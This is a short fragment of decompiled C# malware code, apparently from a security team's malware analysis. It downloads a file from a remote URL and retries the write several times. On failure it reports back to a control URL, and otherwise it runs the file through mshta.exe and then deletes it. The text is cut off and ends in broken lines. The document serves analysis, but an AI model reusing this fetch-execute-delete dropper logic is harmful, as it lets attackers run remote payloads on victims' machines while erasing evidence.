 int num = 0;
try
{
File.WriteAllBytes(Path.Combine(this.location, path), this.downloadData(finalUrl));
goto IL_BA;
}
catch (Exception)
{
goto IL_BA;
}
IL_75:
try
{
File.WriteAllBytes(Path.Combine(this.location, path), this.downloadData(finalUrl));
}
catch (Exception)
{
}
num++;
if (num > 10)
{
this.downloadData(avUrl + "File-not-Written");
goto IL_CD;
}
Thread.Sleep(500);
IL_BA:
if (!File.Exists(Path.Combine(this.location, path)))
{
goto IL_75;
}
IL_CD:
if (File.Exists(Path.Combine(this.location, path)))
{
Process.Start("mshta.exe", Path.Combine(this.location, path)).WaitForExit();
File.Delete(Path.Combine(this.location, path));
}
atch (Exception ex)
Gcow安全团队
try